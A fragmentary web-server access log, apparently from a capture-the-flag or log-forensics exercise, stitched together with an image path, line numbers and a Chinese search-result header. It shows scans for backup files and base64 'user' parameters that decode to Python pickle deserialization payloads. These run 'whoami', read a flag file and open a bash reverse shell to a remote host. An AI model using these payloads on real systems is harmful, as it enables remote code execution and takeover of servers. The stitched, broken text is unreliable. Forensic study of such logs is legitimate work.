 23 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=I0
24 p0
25 0S'cat /Th4s_IS_VERY_Import_Fi1e'
26 p1
27 0(g0
28 lp2
29 0(I0
30 tp3
31 0(g3
32 I0
结果 - (匹配21次)
/?~3~ HTTP/1.1" 404 -
/?~2~ HTTP/1.1" 404 -
/?.save HTTP/1.1" 404 -
/?.save1 HTTP/1.1" 404 -
/?.save2 HTTP/1.1" 404 -
/?.save3 HTTP/1.1" 404 -
/?.bak_Edietplus HTTP/1.1" 404 -
/?.bak HTTP/1.1" 404 -
/?.back HTTP/1.1" 404 -
/?user=STAKcDAKMFMnd2hvYW1pJwpwMQowKGcwCmxwMgowKEkwCnRwMwowKGczCkkwCmRwNAowY29zCnN5c3Rl
/?user=STAKcDAKMFMnY2F0IC9UaDRzX0lTX1ZFUllfSW1wb3J0X0ZpMWUnCnAxCjAoZzAKbHAyCjAoSTAKdHAz
/?user=STAKcDAKMFMnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk3Lzg4ODggMD4mMScKcDEKMChn